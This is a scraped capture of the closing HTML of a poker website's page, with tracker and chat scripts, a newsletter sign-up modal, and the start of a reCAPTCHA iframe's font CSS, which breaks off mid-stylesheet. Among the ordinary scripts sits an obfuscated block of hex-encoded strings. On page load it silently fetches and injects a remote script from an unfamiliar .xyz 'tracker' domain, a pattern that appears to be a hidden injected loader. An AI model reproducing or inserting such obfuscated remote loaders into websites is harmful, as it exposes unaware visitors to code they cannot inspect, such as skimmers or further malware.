            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'en');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        Access to exclusive content!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Subscribe to our newsletter and enjoy the world of poker like never before.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Username"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                I confirm that I am over 18 years old.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Accept 
                                <a href="/en/terms-conditions/">
                                    Privacy policy.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                I consent to receive communications.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Subscribe</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="en">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/language-greeting?country=intl&localeFromRoute=en&requestRoute=habpoker-promotions&requestParameters=%7B%22category%22%3A%22expired%22%2C%22currentPage%22%3A%224%22%2C%22_locale%22%3A%22en%22%7D&websection=habpoker
body_size: -193
content:
no-modal

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5cz4rvfmvee
body_size: 48117
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
